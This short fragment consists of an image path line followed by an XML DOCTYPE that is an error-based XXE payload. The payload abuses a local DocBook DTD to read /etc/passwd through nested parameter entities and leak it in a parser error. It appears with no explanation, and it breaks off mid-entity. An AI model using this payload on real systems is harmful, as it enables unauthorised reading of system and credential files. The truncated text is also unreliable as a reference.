 <!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>